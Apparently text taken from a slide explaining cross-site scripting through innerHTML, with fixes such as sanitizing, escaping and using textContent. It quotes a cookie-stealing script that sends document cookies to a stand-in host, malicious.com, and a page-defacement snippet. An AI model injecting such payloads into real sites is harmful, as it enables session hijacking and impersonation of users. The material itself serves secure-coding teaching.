 Cookie Stealing: <script>fetch('https://malicious.com/steal?cookie=' + document.c
This could send the user's session cookies to an attacker's server, allowing the attacker to impersonate the user.
Defacing the Page: <style>body { display: none; }</style><h1>Hacked!</h1>
An attacker could alter the appearance or content of the page.
Why it's Unsafe:
This code is unsafe because it trusts user input implicitly. By directly injecting potentially malicious code into the Document
Object Model (DOM), it opens up the application to various XSS attacks. Attackers can exploit this to:
Execute arbitrary client-side scripts.
Steal sensitive user information (like session cookies, login tokens).
Deface the website.
Redirect users to malicious sites.
Perform actions on behalf of the user (e.g., change settings, post content).
To make this code safe, user input should always be either sanitized (to remove or neutralize dangerous HTML/JavaScript) or
escaped (to convert special characters into their safe HTML entities) before being inserted into the DOM, especially when
using innerHTML. Using textContent instead of innerHTML for displaying plain text is a common and safer alternative if
the input is not expected to contain HTML formatting.